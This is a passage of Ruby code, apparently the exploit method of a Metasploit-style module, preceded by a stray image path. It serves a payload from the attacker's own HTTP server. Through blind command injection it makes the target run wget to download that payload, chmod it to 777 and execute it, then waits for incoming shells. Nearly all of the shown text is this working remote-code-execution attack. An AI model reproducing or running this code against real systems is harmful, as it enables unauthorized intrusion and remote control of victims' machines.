 def exploit
srvhost=datastore['SRVHOST']
srvport=datastore['SRVPORT']
filename = datastore['FILENAME']
wdir = datastore['WRITABLEDIR']
resource_uri="/"+filename
cmds=[
"wget+"+srvhost+":"+srvport.to_s+"/"+filename+"+-O+"+wdir+filename,
"chmod+777+"+wdir+filename,
wdir+filename
]
start_service({'Uri' => {
'Proc' => Proc.new { |cli, req|
on_request_uri(cli, req)},
'Path' => resource_uri
}})
print_status("#{rhost}:#{rport} - Blind Exploitation in 3 requests...")
cmds.each do |cmd|
request(cmd)
end
print_status("#{srvhost}:#{srvport} - Waiting 3 minutes for shells")
sleep(150)
end